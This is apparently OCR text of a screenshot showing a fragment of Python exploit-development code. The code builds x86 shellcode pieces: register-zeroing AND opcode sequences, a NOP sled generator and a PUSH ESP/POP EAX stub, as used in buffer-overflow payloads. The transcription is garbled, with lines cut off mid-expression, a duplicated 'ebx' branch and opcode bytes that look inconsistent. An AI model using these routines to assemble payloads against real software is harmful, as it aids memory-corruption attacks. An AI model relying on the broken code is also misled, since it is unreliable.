
42
  second_and_hex = strings.from_string_to_payload
43
44
  if reg == "eax":
45
    return "\\x25"+first_and_hex+"\\x25"+second_a
46
47
  if reg == "ebx":
48
    return "\\xb1\\xe3"+first_and_hex+"\\xb1\\xe3
49
  if reg == "ebx":
50
    return "\\xb1\\xe3"+first_and_hex+"\\xb1\\xe3
51
  if reg == "ecx":
52
    return "\\xb1\\xe1"+first_and_hex+"\\xb1\\xe1
53
  if reg == "edx":
54
    return "\\xb1\\xe2"+first_and_hex+"\\xb1\\xe2
55
56
def nop_sled(count=1):
57
    return "\\x90"*count
58
59
def get_esp_address_in_eax():
60
  # PUSH ESP
61
  # POP EAX
62
  return "\\x54\\x58"